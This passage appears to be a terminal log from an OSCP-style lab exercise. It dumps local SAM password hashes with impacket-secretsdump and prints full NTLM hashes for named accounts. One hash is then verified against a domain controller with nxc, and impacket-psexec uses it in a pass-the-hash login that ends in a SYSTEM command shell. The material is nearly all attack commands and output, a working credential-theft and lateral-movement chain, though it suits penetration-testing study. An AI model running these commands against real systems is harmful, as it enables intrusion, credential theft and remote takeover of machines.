 └─$ impacket-secretsdump -sam SAM -system SYSTEM LOCAL -outputfile secrets.hashes
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0×8bca2f7ad576c856d79b7111806b533d
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:acbb9b77c62fdd8fe5976148a933177a:::
tom_admin:1001:aad3b435b51404eeaad3b435b51404ee:4979d69d4ca66955c075c41cf45f24dc:::
Cheyanne.Adams:1002:aad3b435b51404eeaad3b435b51404ee:b3930e99899cb55b4aefef9a7021ffd0:::
David.Rhys:1003:aad3b435b51404eeaad3b435b51404ee:9ac088de348444c71dba2dca92127c11:::
Mark.Chetty:1004:aad3b435b51404eeaad3b435b51404ee:92903f280e5c5f3cab018bd91b94c771:::
[*] Cleaning up...
┌──(kali㉿kali)-[~/…/OSCP-B/AD/MS02/files]
└─$ nxc smb 10.10.172.146 -u 'tom_admin' -H '4979d69d4ca66955c075c41cf45f24dc'
SMB         10.10.172.146   445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (dom
ain:oscp.exam) (signing:True) (SMBv1:False)
SMB         10.10.172.146   445    DC01             [+] oscp.exam\tom_admin:4979d69d4ca66955c075c41cf45f24dc (Pwn
3d!)
┌──(kali㉿kali)-[~/…/OSCP-B/AD/MS02/files]
└─$ impacket-psexec -hashes 00000000000000000000000000000000:4979d69d4ca66955c075c41cf45f24dc tom_admin@10.10.172
.146
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.172.146.....
[*] Found writable share ADMIN$
[*] Uploading file sDhLMMGB.exe
[*] Opening SVCManager on 10.10.172.146.....
[*] Creating service jQec on 10.10.172.146.....
[*] Starting service jQec.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>